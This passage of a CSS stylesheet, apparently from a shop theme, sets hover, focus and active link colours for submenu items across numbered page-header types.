            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
                            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
